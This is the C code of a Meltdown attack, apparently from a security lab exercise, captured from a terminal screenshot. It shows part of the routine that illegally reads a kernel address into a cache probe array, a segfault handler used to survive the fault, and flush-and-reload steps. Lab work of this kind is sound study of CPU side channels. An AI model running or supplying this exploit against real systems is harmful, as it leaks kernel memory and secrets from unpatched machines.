 Terminal
File Edit View Search Terminal Help
   asm volatile(
       ".rept 400;"
       "add $0x141, %%eax;"
       ".endr;"

       :
       :
       : "eax"
   );

   // The following statement will cause an exception
   kernel_data = *(char*)kernel_data_addr;
   array[kernel_data * 4096 + DELTA] += 1;
}

// signal handler
static sigjmp_buf jbuf;
static void catch_segv()
{
  siglongjmp(jbuf, 1);
}

int main()
{
  // Register a signal handler
  signal(SIGSEGV, catch_segv);

  // FLUSH the probing array
  flushSideChannel();

  if (sigsetjmp(jbuf, 1) == 0) {
      meltdown(0xf8bac000);
/*Mahish Mahendarkar*/
  }
  else {
      printf("Memory access violation!\n");
  }

  // RELOAD the probing array
  reloadSideChannel();
  return 0;
}